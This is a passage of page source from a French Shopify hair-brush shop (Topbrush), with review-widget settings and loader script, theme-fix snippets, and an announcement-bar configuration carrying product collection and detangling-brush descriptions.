question.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Avis clients","all_reviews_widget_v2025_ai_summary_title":"Les clients disent à propos de cette boutique","all_reviews_widget_v2025_no_review_text":"Soyez le premier à écrire un avis","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/topbrush.fr","branding_text":"Propulsé par Judge.me","locale":"en","reply_name":"topbrush","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":true,"shop_use_review_site":true,"shop_locale":"fr","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Topbrush"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #1B3854;--jdgm-secondary-color: #F1F1F1;--jdgm-star-color: #1B3854;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #1B3854;--jdgm-paginate-color: #1B3854;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #1B3854}.jdgm-histogram__bar-content{background-color:#1B3854}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#19BA45}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Voir plus"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Voir plus"}}.jdgm-rev__thumb-btn{color:#1B3854}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#1B3854}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#1B3854}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'à propos de'}.jdgm-rev__variant-label:before{content:'Variante : '}.jdgm-rev__out-of-store-text:before{content:'(hors boutique)'}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'topbrush'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"163165536598":{"html":"","css":".container:has(.jdgm-widget){\npadding-bottom: 20px !important;\n    padding-top: 20px !important;\n}","js":"window.addEventListener(\"load\", (event) =\u003e {\n  console.log(\"page is fully loaded\");\n  document.querySelector('.jdgm-all-reviews-text__text').innerHTML = document.querySelector('.jdgm-all-reviews-text__text').innerHTML.replace('{{ shop.metafields.judgeme.all_reviews_rating|round:1 }}', document.querySelector('.jdgm-all-reviews-text__text').getAttribute('data-score'));\n});\n"},"163611640150":{"html":"","css":".jdgm-verified-by, .jdgm-all-reviews-rating__score, .jdgm-all-reviews-rating:before {\n    display: none !important;\n}\n\n.jdgm-all-reviews-text__text {\n    border: unset !important;\n    margin-left: -25px !important;\n}\n\n.jdgm-all-reviews-text\u003e a {\n width: fit-content !important; \ntext-decoration: unset !important; \n}\n\n\n\n","js":"\n    const style = document.createElement('style');\n    style.innerHTML = `\n        .jdgm-all-reviews-text__text \u003e a {\n            width: fit-content !important; \n            text-decoration: none !important; \n        }\n    `;\n    document.head.appendChild(style);\n\n    setTimeout(function() {\n        const reviewTextElement = document.querySelector('.jdgm-all-reviews-text__text');\n        if (reviewTextElement) {\n            const score = reviewTextElement.getAttribute('data-score');\n            const numberOfReviews = reviewTextElement.getAttribute('data-number-of-reviews');\n            const anchorElement = reviewTextElement.querySelector('a');\n            \n            if (anchorElement) {\n                anchorElement.textContent = `${score}\/5 basé sur ${numberOfReviews} avis`;\n            }\n        }\n    }, 500);\n\n"}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/essential-announcer/blocks/app-embed/93b5429f-c8d6-4c33-ae14-250fd84f361b --><script>
  
    window.essentialAnnouncementConfigs = [{"id":"5c109d6e-5f35-4fd2-b588-ff4cb253a62e","createdAt":"2024-09-06T13:45:09.015+00:00","name":"topbrush","title":"• ★★★★★ 51,7K+ CLIENTS SATISFAITS \n           • LIVRAISON GRATUITE 🇫🇷 🇧🇪 🇨🇦 🇨🇭 \n         ","subheading":"","style":{"icon":{"size":32,"originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#ffffff","alpha":0,"rgba":"rgba(255, 255, 255, 0)"},"cornerRadius":4},"selectedTemplate":"custom","position":"top-page","stickyBar":true,"backgroundType":"singleBackground","singleColor":"#707988","gradientTurn":"90","gradientStart":"#707988","gradientEnd":"#FFFFFF","borderRadius":"0","borderSize":"0","borderColor":"#707988","titleSize":"14","titleColor":"#FFFFFF","font":"","subheadingSize":"14","subheadingColor":"#202223","buttonBackgroundColor":"#202223","buttonFontSize":"14","buttonFontColor":"#FFFFFF","buttonBorderRadius":"4","couponCodeButtonOutlineColor":"#202223","couponCodeButtonIconColor":"#202223","couponCodeButtonFontColor":"#202223","couponCodeButtonFontSize":"14","couponCodeButtonBorderRadius":"4","closeIconColor":"#6d7175","arrowIconColor":"#6d7175","spacing":{"insideTop":10,"insideBottom":10,"outsideTop":0,"outsideBottom":10}},"announcementType":"running-line","announcementPlacement":"","published":true,"showOnProducts":[],"showOnCollections":[],"updatedAt":"2025-11-30T23:10:01.793+00:00","CTAType":"","CTALink":"https://topbrush21.myshopify.com","closeButton":false,"buttonText":"Shop now!","announcements":[{"title":"Enjoy a 20% discount on all our products!","subheading":"","CTAType":"button","buttonText":"Shop now!","CTALink":"","icon":"","id":267,"couponCode":""},{"title":"Enjoy a 20% discount on all our products!","subheading":"","CTAType":"button","buttonText":"Shop now!","CTALink":"","icon":"","id":228,"couponCode":""}],"shop":"topbrush21.myshopify.com","animationSpeed":35,"rotateDuration":4,"translations":[],"startDate":null,"endDate":null,"icon":"","locationType":"","showInCountries":[],"showOnProductsInCollections":[],"type":"","couponCode":""}];
  
  window.essentialAnnouncementMeta = {
    productCollections: [{"id":405800812797,"handle":"best-sellers","title":"Best-Sellers","updated_at":"2026-01-13T13:11:55+01:00","body_html":"Notre collection best-sellers de Topbrush est conçue pour offrir une expérience capillaire complète qui allie soin, style et respect de la santé des cheveux. Cette sélection de produits a été soigneusement choisie pour offrir des résultats époustouflants tout en évitant l'utilisation de toutes sortes de chaleur et de produits chimiques nocifs.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eNotre traitement kératine est l'un des produits phares de cette collection. Il permet de renforcer les cheveux, de réduire les frisottis et de donner un aspect plus lisse et plus brillant.\u003cbr data-mce-fragment=\"1\"\u003eNotre brosse démêlante exclusive combinant des épingles en nylon et des poils de sanglier est un autre must-have de la collection, elle permet de démêler les cheveux en douceur sans les casser ni les irriter.\u003cbr data-mce-fragment=\"1\"\u003eEt pour finir, nos shampoings solides écoresponsables, vegan, pressés à froid, sans produit chimique qui peuvent irriter le crane sont aussi très appréciés de nos clientes pour leur efficacité et leur respect de l'environnement.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eEn plus de nos produits capillaires, notre collection best-sellers inclut également des accessoires de sommeil conçus pour protéger vos cheveux pendant que vous dormez. Les taies d'oreiller en satin sont un excellent choix car elles permettent de réduire les frisottis et les dommages causés par les matières rugueuses, tout en maintenant l'hydratation naturelle de vos cheveux.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eNotre boucleur sans chaleur en satin est également un must-have pour tous ceux qui cherchent à créer des boucles définies sans utiliser de chaleur nocive. Il est fabriqué en satin pour éviter de causer des dommages au cheveu et pour permettre de créer des boucles qui durent toute la journée. Il est facile à utiliser et permet de réaliser des boucles parfaites en quelques minutes seulement, sans risque de brûlure ou de casse.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eAvec ces accessoires de sommeil et de coiffage en satin, vous pouvez maintenir la santé de vos cheveux même pendant que vous dormez ou que vous vous coiffez.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eEn achetant cette collection best-sellers, vous aurez tout ce dont vous avez besoin pour prendre soin de vos cheveux de manière saine et efficace. Commandez dès maintenant et découvrez les résultats par vous-même!","published_at":"2022-11-09T11:16:40+01:00","sort_order":"best-selling","template_suffix":"best-sellers","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"produit"}],"published_scope":"web","image":{"created_at":"2022-11-17T13:36:21+01:00","alt":"Collection Best-Sellers Topbrush","width":1280,"height":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/collections\/Collection_Best-Sellers.jpg?v=1668688581"}},{"id":406329655549,"handle":"brosses-demelantes","updated_at":"2026-01-13T13:11:55+01:00","published_at":"2022-12-13T12:00:03+01:00","sort_order":"best-selling","template_suffix":"brosses-demelantes","published_scope":"web","title":"Brosses Démêlantes","body_html":"La collection de brosses démêlantes magiques de Topbrush est un incontournable pour tous ceux qui cherchent à prendre soin de leurs cheveux de manière efficace et en douceur. Grâce à leur technologie avancée, ces brosses sont capables de démêler les cheveux en douceur, sans causer de dommages ni de tiraillements. La brosse magique de Topbrush est le choix idéal pour tous ceux qui veulent des cheveux démêlés et brillants en un seul passage.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eLes brosses démêlantes magiques de Topbrush sont disponibles dans une variété de couleurs pour répondre à tous les besoins. Chacune est fabriquée avec des matériaux de qualité supérieure pour garantir une utilisation durable et sans souci. De plus, ces brosses sont faciles à utiliser et à entretenir, ce qui en fait un choix parfait pour tous les types de cheveux.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eEn choisissant les brosses démêlantes magiques de Topbrush, vous optez pour des produits de qualité supérieure qui vous permettront de prendre soin de vos cheveux de manière efficace et en douceur. La brosse magique de Topbrush est conçue pour être utilisée sur tous les types de cheveux, qu'ils soient secs ou humides, raides ou bouclés. Avec une brosse magique de Topbrush, vous aurez des cheveux plus sains et plus beaux en un rien de temps.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eCes brosses avec des poils de sanglier sont parfaitement adaptées aux cheveux secs et abîmés, car les poils de sanglier naturels sont doux et souples, ce qui les rend idéaux pour éviter les électricités statiques et les cassures. Les brosses à poils de sanglier de Topbrush sont également très efficaces pour répartir les huiles naturelles de vos cheveux, ce qui les rend plus sains et plus brillants.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eEn choisissant les brosses de Topbrush, vous optez pour des produits de qualité supérieure qui vous permettront de prendre soin de vos cheveux de manière efficace et en douceur. Faites-vous plaisir et offrez-vous une brosse magique de Topbrush aujourd'hui !","image":{"created_at":"2022-12-13T12:00:02+01:00","alt":"Brosses démêlantes magiques Topbrush","width":1280,"height":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/collections\/Images_collection_topbrush.jpg?v=1670929203"}},{"id":405800878333,"handle":"nouveautes","title":"Nouveautés","updated_at":"2026-01-13T13:11:55+01:00","body_html":"Notre collection de nouveautés de Topbrush est conçue pour offrir les dernières tendances en matière de soins capillaires éco-responsables. Nous avons rassemblé une sélection de produits innovants pour vous aider à maintenir la santé de vos cheveux tout en respectant l'environnement.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eNotre nouveau traitement au Beurre de Karité est un must-have pour tous ceux qui cherchent à nourrir et à hydrater leurs cheveux en profondeur. Il est fabriqué à partir d'ingrédients naturels et biologiques pour des résultats visibles en un rien de temps.\u003cbr data-mce-fragment=\"1\"\u003eNotre brosse à poils de sanglier et de nacre est un autre produit phare de cette collection. Elle est conçue pour démêler les cheveux en douceur tout en répartissant le sébum naturellement présent sur les cheveux, pour un résultat brillant et nourrissant.\u003cbr data-mce-fragment=\"1\"\u003eEt pour finir, nos shampoings solides écoresponsables, vegan, pressés à froid, sans produit chimique qui peuvent irriter le crane sont également de nouveaux produits, ils apportent une alternative écologique pour prendre soin de vos cheveux.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eEn achetant cette collection de nouveautés, vous aurez accès aux dernières tendances en matière de soins capillaires éco-responsables. Commandez dès maintenant et découvrez les résultats par vous-même !","published_at":"2022-11-09T11:29:01+01:00","sort_order":"created-desc","template_suffix":"nouveautes","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"produit"}],"published_scope":"web","image":{"created_at":"2022-11-17T13:35:52+01:00","alt":"Collection Nouveautés Topbrush","width":1280,"height":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/collections\/Collection_Nouveautes.jpg?v=1668688553"}},{"id":405801206013,"handle":"outils-capillaires","title":"Outils Capillaires","updated_at":"2026-01-13T13:11:55+01:00","body_html":"Notre collection d'outils capillaires Topbrush est une gamme de produits de qualité professionnelle conçus pour prendre soin de vos cheveux. Que vous cherchiez à lisser, boucler, coiffer ou simplement peigner vos cheveux, notre collection d'outils capillaires Topbrush offre une solution pour chaque besoin. Fabriqués avec des matériaux de haute qualité, ces outils capillaires sont conçus pour durer et offrir une performance exceptionnelle à chaque utilisation. Nous avons une large gamme d'outils capillaires pour vous aider à obtenir la coiffure parfaite. Mettez en valeur votre beauté naturelle avec les outils capillaires Topbrush de notre collection.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eEn plus de vous aider à obtenir la coiffure parfaite, les outils capillaires Topbrush de notre collection sont conçus pour prendre soin de vos cheveux et les maintenir en bonne santé. Nos outils capillaires sont fabriqués avec des matériaux de haute qualité qui sont doux pour vos cheveux et les protègent contre les dommages causés par la chaleur. De plus, nos outils capillaires sont dotés de fonctionnalités avancées pour réguler la température et éviter de surchauffer vos cheveux, ce qui les empêche de s'abîmer. En utilisant nos outils capillaires, vous pouvez coiffer vos cheveux en toute confiance et profiter d'une coiffure parfaite tout en préservant la santé de vos cheveux.","published_at":"2022-11-09T12:06:02+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Outils Capillaires"}],"published_scope":"web","image":{"created_at":"2022-11-17T13:35:17+01:00","alt":"Collection Outils Capillaires Topbrush","width":1280,"height":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/collections\/Collection_Outils_Capillaires.jpg?v=1668688517"}}],
    productData: {"id":7983608496381,"title":"Brosse à Cheveux Démêlante Noir","handle":"topbrush-brosse-a-cheveux-demelante-noir","description":"\u003ch6 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan style=\"text-align: center; font-size: 1.4em;\" data-mce-style=\"text-align: center; font-size: 1.4em;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h6\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\"\u003eLa brosse préférée des parents\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTous les matins, nous vivons la guerre des cheveux. La lutte est réelle. \u003cstrong\u003eF\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003einissez-en\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003e avec les larmes et les cris\u003c\/strong\u003e qui accompagnent l\u003c\/span\u003ees cheveux emmêlés \u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ele matin en sortant du lit. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eAlors \u003cstrong\u003em\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eettez fin aux nœuds du matin\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e avec nos brosses à cheveux démêlantes que nos mères ont fabriquées pour vous aider à faire face aux soucis quotidiens. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRemplacez les larmes par des sourires, \u003cstrong\u003eg\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eagnez un temps précieux, réduisez le stress\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003e et commencez c\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003ehaque journée avec joie\u003c\/b\u003e.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 class=\"color-img\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eL’effet de la technologie à double poils de la brosse démêlante Topbrush\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cimg height=\"298\" width=\"350\" src=\"https:\/\/media.giphy.com\/media\/UXnTxbGzakQg6IKZqe\/giphy.gif\" alt=\"Brosse démêlante magique Topbrush\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTout\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e ce qui fait la magie\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e de la brosse démêlante Topbrush, c’est la \u003cstrong\u003et\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eechnologie à double poils\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e dont elle jouit. Grâce à celle-ci, l’accessoire alterne entre des épingles de démêlage en nylon et des poils de sanglier.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: center;\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUn démêlage plus facile\u003c\/b\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e                \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_demelage_480x480_1_1_49384666-ded9-4a59-b4e1-fc746ee50991_480x480.png?v=1655102265\" style=\"margin-right: auto; margin-left: auto; float: none; display: block;\" alt=\"avant après topbrush\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_demelage_480x480_1_1_49384666-ded9-4a59-b4e1-fc746ee50991_480x480.png?v=1655102265\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan 